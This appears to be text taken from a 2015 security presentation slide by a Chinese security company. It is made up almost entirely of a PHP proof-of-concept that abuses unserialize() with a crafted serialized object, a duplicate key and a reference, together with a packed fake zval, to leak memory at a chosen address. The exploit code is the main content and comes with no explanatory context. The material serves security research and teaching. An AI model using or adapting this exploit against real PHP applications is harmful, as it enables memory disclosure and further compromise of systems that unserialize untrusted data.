

<?php

$fakezval = pack(
    'IIII',     //unsigned int
    0x08048000, //address to leak
    0x0000000a, //length of string
    0x00000000, //refcount
    0x00000006  //data type
);

$obj = 'O:8:"stdClass":3:{s:3:"aaa";a:5:{i:0;i:1;i:1;i:2;i:2;s:10:"AAAAAAAAAA";i:3;i:4;i:4;i:5;}s:3:"aaa";i:1;s:3:"ccc";R:6;}';
$obj=unserialize($obj);

for($i = 0; $i < 5; $i++) {
    $v[$i]=$fakezval.$i;
}

echo $obj->ccc;
?>
2015/12/19
北京知道创宇信息技术有限公司 牛保龙
28